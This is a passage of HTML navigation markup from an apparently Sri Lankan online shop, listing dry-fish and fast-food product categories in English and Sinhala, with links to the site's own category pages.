											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
